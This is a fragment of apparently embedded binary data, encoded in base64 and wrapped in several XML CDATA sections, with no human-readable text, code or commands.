mqzWI3alWoxO8tOs9COM0Kux/vE3v2YFqUXnQvqxuVWdru4UPtyvLfj1cE/ArMv6vzdVjprIrQ27
vfw4sP7t1RpO3srWP+lFoxyXU2ukIzPrfxG1RjpazvrX9EIbUKvqx5cfa+VIZw051I9v+l1n/M1S
OSoGlAP9mHQ7zPJSUjvE8RttSAJuFtNCU9Nk/PRaeiCL3NqTdr7OH6wXOaUInKzzB0dGsF7smhDN
0WK3d0BhNgMEd6dpcCbWDpD0LuiALZwFiAlaDtnCcJGJSRYqTZUP+HWaKh8wR9qBmqI3JPNc7qFj
mgToJDVOjRi1g6APqVqvMz2/tKZrTO3F3gy2f5zu/WgUAfQW2jk8O18DL+cDMWdxaLONhSvVbL45
iUvIO+wmy/7RMtNXxRZWOImxToKW+d6S47RYRcGlIxdDM8dDnAfhLJhPl3948+by3TWKLn821MAi
vqJpOZ91LZ/K5BA/LVXO57Ws5RNt6NXL+axr+TawHHsd5XxGUJVavg2D0sWlyvmsa/k2SOniGsr5
jKAqtXxyrHPVcj7rWr4N+QSYFcv5TKCKtXwbxqWLi5fzSfCNa/koFlitnM+6lk8As4ZyPutaPint
euVyPusqKcnkcFSMdL1fsvOzaWuPqkTSZt4/F+ySaJzipErOMnLY0Wh0VKtYcpzcKmlPs12AgtY2
tiWVRYD4uaC2AJYmlSYgZZAD5ZhUhwcqvjXIYztquTUVaYY7hVgS+MXfLclVuq6m/XvrFEXnI7Sp
4BMtG+0gDdHSBLoWwWlDU4h5GFyc8MY42Qa6rNBSix3HxXuaHChHfFtcPL/EyCl89M2s7VWn+SVK
rNkuQOwg3Fx04PYKc2Ndo+bfdmCMW0bki0YJl8uV3VmGmZ0GiLHsbpHIllktbvGl4MSJtaaNaX6J
6Hg4dlSk3lqmQVvDrjDQpc7xUiV4sfpNnxb3Y8fuDiV0s+TAOXbkGbdCW1QG8TJ1r9QqbG5dsNae
nuywO4kBAL0sNsatAm0K0TSxxn58rImowOu3y5bj6Da9ylbmmK4ezboYTVlpG6vXFM4dpLhvOK0p
bFnX32yrYlw6nBR900+YF+E4MLNVOHW3LTLvM0Y1o+YFWjaZ94ukJXTK6qjnsnNI1g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
